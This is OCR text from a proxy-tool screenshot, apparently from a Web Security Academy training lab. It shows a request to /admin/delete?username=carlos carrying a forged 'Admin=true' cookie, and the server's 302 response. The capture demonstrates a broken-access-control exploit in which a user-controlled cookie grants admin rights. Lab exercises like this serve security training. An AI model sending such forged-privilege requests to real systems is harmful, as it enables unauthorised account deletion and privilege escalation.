 Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
1 GET /admin/delete?username=carlos HTTP/2
2 Host:
0a9f008f0432802e8192ed5800a10041.web-security-ac
ademy.net
3 Cookie: session=DXJrAoYmnNfjZsafPgcv08Ri7i9sQlmh
; Admin=true
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64; rv:135.0) Gecko/20100101 Firefox/135.0
5 Accept:
text/html,application/xhtml+xml,application/xml;
q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a9f008f0432802e8192ed5800a10041.web-sec
urity-academy.net/login
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
1 HTTP/2 302 Found
2 Location: /admin
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6
Search 0 highlights
delete 0 highlights